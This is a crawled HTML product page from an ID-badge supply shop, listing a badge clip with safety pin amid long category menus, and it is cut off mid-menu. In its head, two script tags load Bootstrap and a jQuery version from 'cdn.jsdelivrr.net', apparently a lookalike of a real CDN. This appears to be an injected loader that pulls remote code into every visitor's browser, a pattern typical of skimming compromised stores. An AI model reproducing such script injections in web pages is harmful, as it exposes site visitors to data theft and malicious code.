

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.photobadge.com/badge-clips-holders/badge-clips/badge-clip-pin
body_size: 16246
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Badge Clip w/Safety Pin Combo 2-3/4&quot; clear vinyl strap</title>
<base href="http://www.photobadge.com/" />
<meta name="description" content="Badge Clip w/Safety Pin Combo 2-3/4&amp;quot; clear vinyl strap-100 pack Badge Clip w/Safety Pin Combo 2-3/4&quot; clear vinyl strap - Badge Clip w/Safety Pin Combo-100 packHas 2-3/4  clear vinyl strapPrice as low as $0. | PhotoBadge.cBadge Clip w/Safety " />
<meta name="keywords" content="Badge Clip w/Safety Pin Combo 2-3/4&amp;quot; clear vinyl strap-100 pack badge clip w/safety pin combo 2-3/4&quot; clear vinyl strap badge clips badge clip w/safety pin combo 2-3/4&quot; clear vinyl strap clear vinyl badge clip w/safety pin combo 2-3/4&am" />
<link href="http://www.photobadge.com/badge-clip-pin" rel="canonical" />
<link href="http://www.photobadge.com/image/catalog/webiconsml2.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/theme/bigshop/js/jquery.easing-1.3.min.js" type="text/javascript" ></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {	
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>
<link href='//fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<style type="text/css">
body {  background-color: #EEEEEE;
  background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
 body {
color: #222222;
}
 #container h1 {
color: #222222;
}
 #container h3 span, .product-tab .tabs li.active a {
border-color: #D45C93;
}
  #header #logo {
padding-top: 23px;
}
  #menu .nav > li.categories > div > .column:hover > a, #menu .nav > li div > ul > li:hover > a, #menu .nav > li.categories_hor > div > .column:hover > a, #menu .nav > li.menu_brands > div > div a:hover, #menu .custom_block a:hover {
color: #1E9C33;
}
 #menu .nav > li.categories > div > .column + .column, #menu .nav > li > div > ul li + li, #menu .nav > li.categories > div > .column:hover > div ul li + li, #menu .nav > li.categories_hor > div .submenu ul li + li a {
border-top:1px solid #EEEEEE}
  body {
font-family:Droid Sans;
}
 @media screen and (max-width:800px) {
}
</style>
<meta name="msvalidate.01" content="2C28DAEFAF814E663B7541752CB1DDCE" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103757-1', 'auto');
  ga('send', 'pageview');

</script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5280974"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5280974&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.2/dist/jquery-min.js"></script>
<script type="text/javascript">
var im_domain = 'insight';
var im_project_id = 6;
(function(e,t){window._improvely=[];var n=e.getElementsByTagName("script")[0];var r=e.createElement("script");r.type="text/javascript";r.src="https://"+im_domain+".iljmp.com/improvely.js";r.async=true;n.parentNode.insertBefore(r,n);if(typeof t.init=="undefined"){t.init=function(e,t){window._improvely.push(["init",e,t])};t.goal=function(e){window._improvely.push(["goal",e])};t.conversion=function(e){window._improvely.push(["conversion",e])};t.label=function(e){window._improvely.push(["label",e])}}window.improvely=t;t.init(im_domain,im_project_id)})(document,window.improvely||[])
</script>
            
</head>
<body class="product-product-59">
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
                            <li><a href="https://www.photobadge.com/index.php?route=account/login">Login</a></li>
              <li><a href="https://www.photobadge.com/index.php?route=account/register">Register</a></li>
                          </ul>
          </div>
          <div class="pull-right flip left-top">
                        <div class="links">
              <ul>
                                                                                                                <li><a href="https://www.photobadge.com/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a></li>
                                                <li><a href="https://www.photobadge.com/index.php?route=checkout/checkout">Checkout</a></li>
                              </ul>
            </div>
              </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
                    <div id="logo"><a href="http://www.photobadge.com/index.php?route=common/home"><img class="img-responsive" src="http://www.photobadge.com/image/catalog/photobadge-logo.png" title="PhotoBadge.com" alt="PhotoBadge.com" /></a></div>
                  </div>
        <div class="col-md-2 col-md-push-5 col-sm-4 col-xs-6 inner">
<div id="chat" style="margin-left: 20px">
<!--Begin Comm100 Live Chat Code-->
<div id="comm100-button-212"></div>
<script type="text/javascript">
  var Comm100API=Comm100API||{};(function(t){function e(e){var a=document.createElement("script"),c=document.getElementsByTagName("script")[0];a.type="text/javascript",a.async=!0,a.src=e+t.site_id,c.parentNode.insertBefore(a,c)}t.chat_buttons=t.chat_buttons||[],t.chat_buttons.push({code_plan:212,div_id:"comm100-button-212"}),t.site_id=27682,t.main_code_plan=212,e("https://vue.comm100.com/livechat.ashx?siteId="),setTimeout(function(){t.loaded||e("https://standby.comm100vue.com/livechat.ashx?siteId=")},5e3)})(Comm100API||{})
</script>
<!--End Comm100 Live Chat Code-->
</div>
        </div>
        <div class="col-md-2 col-md-push-5 col-sm-4 col-xs-6 inner">
          <div class="links_contact pull-right flip">
            <ul>
                            <li class="mobile"><i class="fa fa-phone"></i>1-888-527-3704 </li>
                                                      </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><div id="search" class="input-group">
  <input id="filter_name" type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
    <button type="button" class="button-search"><i class="fa fa-search"></i></button>
</div></div>
        <div class="col-md-2 pull-right col-sm-4 col-xs-6 inner"> <div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">
  <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - $0.00</span> <i class="fa fa-caret-down"></i></button>
  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
 </div>
      </div>
    </div>
  </header>
    <div class="container">
        <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
                Menu                <i class="fa fa-align-justify pull-right flip"></i></span>
        <!--<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">Go</button>-->
      </div>
              <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="http://www.photobadge.com/index.php?route=common/home">
                            Home                            </a></li>
                                                                        <li class="categories_hor dropdown">
                            <a>Categories</a>
                            <div class="dropdown-menu">
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-clips-holders">Badge Clips &amp; Holders</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/badge-clips">Badge Clips                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/clear-vinyl-badge-clips"  >Clear Vinyl </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/colored-vinyl-badge-clips"  >Colored Vinyl </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/gripper-clip"  >Gripper Clip </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/mri-safe-badge-clips"  >MRI Safe  </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/pop-display-clip"  >POP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/reinforced-badge-clips"  >Reinforced  </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/badge-holders">Badge Holders                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/arm-band"  >Arm Band </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/casino-badge-holder"  >Casino </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/clear-vinyl-prox"  >Clear Vinyl &amp; Proximity </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/color-coded"  >Color Coded </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/custom-printed"  >Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/leatherette"  >Leatherette </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/magnetic"  >Magnetic </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/non-pvc"  >Non PVC </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/pos-card-retainers"  >POS Card Retainers </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders"  >Rigid Plastic &amp; Smart Card Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/skim-blocker"  >Skim Blocker </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/wristwear"  >Wristwear </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting">Conference &amp; Meeting                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/conference-badge-holders "  >Badge Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/holder-laynard-combo-pack"  >Holder + Lanyard Combo Pack </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/paper-inserts"  >Paper Inserts for Holders </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items">MRI Safe Items                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-badge-holders"  >Badge Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=211_88_378"  >Badge Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-combo-packs"  >Combo Packs </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-lanyards"  >Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-strap-clips"  >Strap Clips </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-lanyards-reels">Badge Lanyards &amp; Reels</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards">Lanyards                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/awareness-lanyards"  >Awareness Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/create-my-own-lanyard"  >Create my Own Lanyard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/custom-lanyards"  >Custom Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/lanyards-custom-imprinted-factory-direct"  >Factory Direct - Custom </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/flat-nylon"  >Flat Nylon </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/next-day-custom-printed"  >Next Day Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/round-nylon"  >Round Nylon </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/stock-printed"  >Stock Printed </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels">Badge Reels                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/awareness-reels"  >Awareness Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/custom-printed-badge-reels"  >Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/discount-packs"  >Discount packs </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=250_59_380"  >MRI Safe Badge Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/solid-color"  >Solid Color </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/translucent"  >Translucent </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/chains" >Chains</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/neck-straps" >Neck Straps</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badges-self-expiring">Badge-Self Expiring</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badges-self-expiring/self-expiring" >Self Expiring</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badges-self-expiring/school-visitor-badges" >School Visitor Badges</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/blank-badge-stock">Blank Badge Stock</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/blank-pvc-badge" >Standard PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/sticky-back-badge" >Sticky Back PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/blank-paper-cards" >Paper Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/holographic-cards" >Holographic Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/rewritable-tattoo-cards" >Rewriteable Tattoo Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/teslin-sheets">Teslin Sheets                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/blank-badge-stock/teslin-sheets/print-your-own-badges"  >Teslin Badge Packs </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/card-readers">Card Readers</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/mifare-products" >NFC RFID Readers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/mifare-nfc-sdk" >Contactless SDK </a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/hid-readers" >HID Readers</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/custom-badge-printing">Custom Printing</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing">Enterprise PVC Badge Printing                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/hotel-key-cards"  >Hotel Key Cards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/id-badge-printing-services"  >ID Badge Services </a> </li>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED"  >Numbered PVC Badges </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_363"  >PVC Badges with Clear Vinyl Strap Clips  </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/frontdeskhq.com" >Custom Printed Fitness QR Key Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/event-credential" >Event Credential Printing</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/key-tags-custom-printed" >Key Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_366" >PVC Card Printing</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/id-badge-printers">ID Badge Printers and Supplies</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/badge-printers">Printers                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/dnp-printers"  >DNP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/evolis-printer"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/fargo-printers"  >HID-Fargo </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers"  >Magicard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/zebra-badge-printers"  >Zebra </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons">ID Printer Ribbons                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/dnp-ribbons"  >DNP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons"  >Fargo </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons"  >Magicard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons"  >Zebra </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies">Cleaning Supplies                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies/magicard-569166420"  >Magicard </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch">Slot Hole Punches                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/desk-top-slot-punch"  >Desk Top </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/hand-slot-punch"  >Hand Held </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-software">ID Badge Software</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/id-badge-software">ID Badge Software                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/asure-id"  >Asure ID </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/cardfocus"  >CardFocus </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/cardpresso-software"  >CardPresso </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/episuite"  >EpiSuite </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/jolly-technology"  >Jolly Technology </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/visitor-software" >Visitor Software</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/asset-tracking-software" >Asset Tracking</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/complete-id-badge-systems">Photo ID Systems</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/build-a-system" >Build a System</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/id-badge-systems" >ID Badge Systems</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/photo-id-backdrops" >Photo ID Backdrops</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/visitor-management" >Visitor Management Systems</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/protective-overlays">Protective Overlays</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/clear-holographic-overlays" >Clear &amp; Holographic Overlays</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/holographic-stickers" >Holographic Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/laminating-pouches">Laminating Pouches                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/butterfly-pouches"  >Butterfly Pouches for Teslin </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/clear-pouches"  >Clear Pouches </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/magnetic-stripe"  >Magnetic Stripe Pouches </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/self-sticking"  >Self Sticking </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/access-cards">Access Control Cards</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/hid-cards-readers">HID Cards                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/access-cards/hid-cards-readers/proximity-cards"  >HID Proximity Cards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards"  >HID iClass Smart Cards </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=236_376" >Hotel Key Cards PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/indala" >Indala</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs">MIFARE® Cards &amp; Keyfobs                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs/Mifare Wristbands"  >Mifare Wrist Bands </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-labels" >MIFARE® Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-tags" >MIFARE® Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/northern-computers" >Northern Computers</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/id-age-verification-readers">ID &amp; Age Verification Readers</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-age-verification-readers/id-readers" >Drivers License Readers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-age-verification-readers/age-verification-software" >Software</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/nfc-tags-labels">NFC Cards, Tags, Stickers &amp; SDK</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-printed-custom-cards" >Custom Printed NFC Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-blank-cards" >NFC Blank Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-fobs" >NFC Fobs</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfs-sdk" >NFC SDK</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-labels" >NFC Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-tags" >NFC Tags</a>
                                                                      </li>
                                                                                        <li>
